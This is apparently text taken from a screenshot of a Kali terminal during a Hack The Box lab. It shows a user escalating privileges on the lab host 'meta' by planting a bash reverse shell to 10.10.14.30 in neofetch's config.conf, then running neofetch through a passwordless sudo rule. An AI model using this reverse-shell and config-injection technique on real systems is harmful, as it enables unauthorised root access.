 1 2 3 4 2 10.10.14.30 3:21
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta × thomas@meta: ~/.config/neofetch × kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta ×
thomas@meta:~/.config/neofetch$ id
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
thomas@meta:~/.config/neofetch$ vim config.conf
thomas@meta:~/.config/neofetch$ head config.conf
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.30/1234 0>&1"
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
print_info() {
    info title
    info underline
    info "OS" distro
    info "Host" model
    info "Kernel" kernel
thomas@meta:~/.config/neofetch$ sudo -l
Matching Defaults entries for thomas on meta:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
    (root) NOPASSWD: /usr/bin/neofetch \"\"
thomas@meta:~/.config/neofetch$ /usr/bin/neofetch \"\"
^C^C^C^C       _,met$$$$$gg.  thomas@meta
    ,g$$$$$$$$$$$$$$$P.       -----------
  ,g$$P"     """Y$$.".        OS: Debian GNU/Linux 10 (buster) x86_64
 ,$$P'              `$$$.     Host: VMware Virtual Platform None
dev01.artcorp.htb